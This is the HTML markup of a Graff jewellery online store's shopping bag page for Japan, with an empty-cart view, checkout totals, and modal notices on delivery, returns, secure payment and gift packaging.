        <h1 class="b-page-heading__title">Shopping Bag</h1>
        



	
	<div class="b-content-asset content-asset " data-content-id="cart-heading"><!-- dwMarker="content" dwContentID="c674482287512b05055ef98877" -->
		<div class="b-page-heading__subtitle m-width--sm">

</div>
	</div> <!-- End content-asset -->



    </div>

    
    

    <div class="l-cart">
        <div class="b-cart-page--empty h-text--center js-cart-page-content ">
            <p class="h-text--h1">Your Shopping Cart is Empty</p>
        </div>

        <div class="l-grid b-cart-page cart cart-page js-cart-page-content h-hidden">
            <div class="l-cart-row l-grid__row">
                
                <div class="l-cart-col l-grid__col-12 l-grid__col-9-xl l-grid__col-8-d">
                    
                    
                    <div class="h-hidden__m"> 
                        
	 


	
    

 
	
                    </div>
                    <div class="h-hidden__d">
                        

































































<div class="b-card-totals__cost js-cart-totals">
    <div class="b-card-totals-row" tabindex="0">
        <div class="b-totals-label">Subtotal</div>
        
    </div>
    
    
    <!-- Sales Tax -->
    
        <div class="b-card-totals-row" tabindex="0">
            <div class="b-totals-label">Tax</div>
            
        </div>
    
    <div class="b-card-totals-row" tabindex="0">
        <div class="b-totals-label">Estimated Shipping</div>
        
    </div>
    
    
    <div class="b-card-totals-row b-grand-total-row" tabindex="0">
        <div class="b-totals-label">Total</div>
        
    </div>
    <div class="b-card-totals__cost-info">
        



        
    </div>
</div>
                        
                        
                         <div class="b-card-totals__button">
    <a href="https://www.graff.com/jp-en/checkout/"
        class="b-btn b-checkout-btn js-checkout-btn " role="button">
        Checkout
    </a>
</div>
                        <div class="b-card-totals__helpers">
                            



	
	<div class="b-content-asset content-asset " data-content-id="help-contact-block"><!-- dwMarker="content" dwContentID="4e76458da912b31137fb205e35" -->
		<div class="b-help-contacts h-text--body">
<div class="b-help-contacts__label">Need help? Please make an enquiry via our <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-link--underline">contact form</a>, or contact <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-link--underline">Client Service</a>.</div>

<div class="b-help-contacts__caption">Our Client Service team is available to help you from Monday to Friday (Excluding holidays) from 11AM to 6PM EST.</div>
</div>
	</div> <!-- End content-asset -->



                        </div>
                        
	 


	
    

 
	
                    </div>
                    
                        



	
	<div class="b-content-asset content-asset " data-content-id="cart-information-area"><!-- dwMarker="content" dwContentID="4a112d0aa01b2319e46a05808d" -->
		<div class="b-cart-information">
<div class="b-cart-information__item">
<p class="h-text--h1-md h-text--left h-text--mobile-center">Delivery & Returns</p>

<p class="h-text--body h-text--left h-text--mobile-center">Complimentary, secure delivery and returns, with care, from our House to yours.</p>

<div class="h-text--left h-text--mobile-center"><a class="b-link--underline h-text--button js-cart-information-area-delivery-modal">View Delivery</a> &nbsp; <a class="b-link--underline h-text--button js-cart-information-area-return-modal">View Returns</a></div>
</div>

<div class="b-cart-information__item">
<p class="h-text--h1-md h-text--left h-text--mobile-center">100% Secure Payment</p>

<p class="h-text--body h-text--left h-text--mobile-center">Graff prioritizes online security, using SSL encryption to protect your payment and personal details.</p>

<div class="h-text--left h-text--mobile-center"><a class="b-link--underline h-text--button js-cart-information-area-guarantee-modal">Learn more</a></div>
</div>

<div class="b-cart-information__item">
<p class="h-text--h1-md h-text--left h-text--mobile-center">Signature Packaging</p>

<p class="h-text--body h-text--left h-text--mobile-center">Every order is elegantly presented in our iconic Graff box, a stunning showcase that can be personalized with a heartfelt message.</p>

<div class="h-text--left h-text--mobile-center"><a class="b-link--underline h-text--button js-cart-information-area-packaging-modal">Learn more</a></div>

</div>
</div>
	</div> <!-- End content-asset -->



                    
                </div>
                
                <div class="l-cart-col l-grid__col-12 l-grid__col-3-xl l-grid__col-4-d b-card-totals">
                    

                    <div class="h-hidden__m">
                        

































































<div class="b-card-totals__cost js-cart-totals">
    <div class="b-card-totals-row" tabindex="0">
        <div class="b-totals-label">Subtotal</div>
        
    </div>
    
    
    <!-- Sales Tax -->
    
        <div class="b-card-totals-row" tabindex="0">
            <div class="b-totals-label">Tax</div>
            
        </div>
    
    <div class="b-card-totals-row" tabindex="0">
        <div class="b-totals-label">Estimated Shipping</div>
        
    </div>
    
    
    <div class="b-card-totals-row b-grand-total-row" tabindex="0">
        <div class="b-totals-label">Total</div>
        
    </div>
    <div class="b-card-totals__cost-info">
        



        
    </div>
</div>
                        
                        
                         <div class="b-card-totals__button">
    <a href="https://www.graff.com/jp-en/checkout/"
        class="b-btn b-checkout-btn js-checkout-btn " role="button">
        Checkout
    </a>
</div>
                        <div class="b-card-totals__helpers">
                            



	
	<div class="b-content-asset content-asset " data-content-id="help-contact-block"><!-- dwMarker="content" dwContentID="4e76458da912b31137fb205e35" -->
		<div class="b-help-contacts h-text--body">
<div class="b-help-contacts__label">Need help? Please make an enquiry via our <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-link--underline">contact form</a>, or contact <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-link--underline">Client Service</a>.</div>

<div class="b-help-contacts__caption">Our Client Service team is available to help you from Monday to Friday (Excluding holidays) from 11AM to 6PM EST.</div>
</div>
	</div> <!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="l-cart__recommendations l-container">
            
	 

	
        </div>
    </div>

    
    
    

    
    
        







<div
    
    class="b-modal js-modal b-modal--no-header b-modal--checkout-services"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": true,
            "modalToggleEl": ".js-cart-information-area-delivery-modal",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="cart-information-area-delivery-modal"><!-- dwMarker="content" dwContentID="ba613fc1985eaf0d1ee8b88006" -->
		<div class="h-text--center h-pt--32 h-pb--40">
  <p class="h-text--h1-lg">Complimentary Delivery</p>
  <br>
  <p class="h-text--h2">Shipping Time</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    For Standard Delivery, please allow up to 7 working days, excluding public holidays. If you have ordered an engagement ring or requested any additional services, please note that these may take longer. As each ring is meticulously crafted, we kindly ask that you allow an additional 10 business days for the completion of your order.
  <br>
  <p class="h-text--h2">Secured Delivery</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    At Graff, we understand that luxury begins with an experience of elegance from the moment your order is placed. Enjoy the peace of mind that comes with our complimentary shipping and secure delivery, ensuring that your cherished creation arrives safely and beautifully.
 <br>
  <p class="h-text--h2">Client Services</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    Should you have any questions about your delivery time, our Client Services team is readily available to assist. For further details on shipping times, please refer to our <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline h-text--button">delivery page</span></a>.
    </p>
</div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>

    

    
    
            







<div
    
    class="b-modal js-modal b-modal--no-header b-modal--checkout-services"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": true,
            "modalToggleEl": ".js-cart-information-area-return-modal",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="cart-information-area-return-modal"><!-- dwMarker="content" dwContentID="938d75743647bbd5b459962c7a" -->
		<div class="h-text--center h-pt--32 h-pb--40">
  <p class="h-text--h1-lg">Complimentary Returns</p>
  <br>
  <p class="h-text--h2">Returns Policy</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
   At Graff, we pride ourselves on high customer satisfaction. If, however, you are not satisfied with your purchase, or simply change your mind, you may request a refund from us within fourteen (14) days of receipt of your item. We cannot, however, process exchanges or returns on items that have been customized, engraved, worn, used, altered or damaged.
  <br>
  <p class="h-text--h2">Contact Us</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    To request a refund, simply send us an e-mail at clientservices.jp@graffjapan.com within fourteen (14) days of receiving your product. When we receive such a request from you, we will provide you with instructions on how to return the product to us. We reserve the right to inspect the product prior to approving your refund request.
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    For further details on returns, please refer to our <a href="https://www.graff.com/legal-and-privacy/refund-policy.html"><span class="b-link--underline h-text--button">refund policy</span></a>.
    </p>
</div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>

    

    
    
            







<div
    
    class="b-modal js-modal b-modal--no-header b-modal--checkout-services"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": true,
            "modalToggleEl": ".js-cart-information-area-boutique-modal",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="cart-information-area-boutique-modal"><!-- dwMarker="content" dwContentID="37304ba74bd88e128911c45396" -->
		<div class="h-text--center h-pt--32 h-pb--40">
  <p class="h-text--h1-lg">Pick Up in Boutique</p>
  <br>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
   In-boutique pickup is offered at all Graff boutiques across the UK for online purchases. During checkout, you can easily select your preferred boutique for collection. Once your item is ready, we invite you to book an appointment, ensuring a personalized experience with one of our Sales Associates as you collect your order.
  <br>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    To book an appointment at your nearest Graff boutique, please <a href="https://www.graff.com/book-an-appointment.html"><span class="b-link--underline h-text--button">click here</span></a>.
    </p>
</div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>

    

    
    
            







<div
    
    class="b-modal js-modal b-modal--no-header b-modal--checkout-services"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": true,
            "modalToggleEl": ".js-cart-information-area-guarantee-modal",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="cart-information-area-guarantee-modal"><!-- dwMarker="content" dwContentID="3544a6b52e2a0355eaab8b4f3d" -->
		<div class="h-text--center h-pt--32 h-pb--40">
  <p class="h-text--h1-lg">100% Secure Payment</p>
  <br>
  <p class="h-text--h2">Ordering Online</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    Graff.com is a safe platform on which to place your online order. It is important that our site server is extremely secure and therefore we ensure that industry-standard encryption technologies are used when transferring and receiving customer data.
  <br>
  <p class="h-text--h2">Contact your Bank</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    To ensure a smooth and seamless shopping experience, we advise contacting your bank before placing an order. This will help confirm that your payment details are up to date and processed without any issues, allowing for a quicker and more efficient transaction.
 <br>
  <p class="h-text--h2">Additional Information</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    Please note that for certain items payment options may be limited. For further information on available payment methods, including the option of payment via bank transfer and ordering by phone, please contact <a href="https://www.graff.com/contact-us-form"><span class="b-link--underline h-text--button">client services</span></a>.
    </p>
</div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>

    

    
    
        







<div
    
    class="b-modal js-modal b-modal--no-header b-modal--checkout-services"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": true,
            "modalToggleEl": ".js-cart-information-area-packaging-modal",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="cart-information-area-packaging-modal"><!-- dwMarker="content" dwContentID="c41713f2940df3b8f7ce3f2a89" -->
		<div class="h-text--center h-pt--32 h-pb--40">
  <p class="h-text--h1-lg">Signature Packaging</p>
  <br>
  <p class="h-text--h2">Complimentary Gift Wrapping</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    Honouring the timeless tradition of gifting, each Graff creation is impeccably gift wrapped and presented in our signature box — a symbol of elegance and distinction. Thoughtfully crafted using responsibly sourced materials, this exquisite case may be personalised with a handwritten message, offering a graceful expression of sentiment that endures, just like the jewel within.
  <br>
  <p class="h-text--h2">Personalised Messaging</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    To add a personalized message, simply select the gift option during checkout, where you will have the opportunity to enter a heartfelt note. This small yet meaningful detail ensures your gift is as unique as the recipient.
 <br>
  <p class="h-text--h2">Engraving</p>
  <p class="h-text--body h-width-perc--75" style="margin: 0 auto 32px;">
    If you would like to add a personalized engraving to your piece, please reach out to our Client Services team. They will be happy to assist with your request and ensure that your engraving is as special and unique as the jewel itself. Contact us <a href="https://www.graff.com/contact-us-form"><span class="b-link--underline h-text--button">here</span></a>.
    </p>
</div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>

    

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_656_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
